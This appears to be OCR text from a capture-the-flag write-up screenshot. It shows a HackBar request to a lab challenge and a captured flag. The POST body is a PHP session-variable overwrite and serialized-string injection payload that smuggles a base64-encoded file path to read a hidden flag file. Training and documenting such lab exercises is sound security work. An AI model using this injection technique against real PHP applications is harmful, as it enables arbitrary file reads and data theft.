 flag{e6b7500b-0a32-413a-9b47-9946e918be39}
Elements HackBar Console Sources Network Performance Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCO
URL
http://f2373db0-3668-461c-b1d1-0c5bd0200386.node3.buuoj.cn/index.php?f=show_image
enctype
Enable POST application/x-www-form-urlencoded
Body
_SESSION[flagflag]=";s:3:"aaa";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}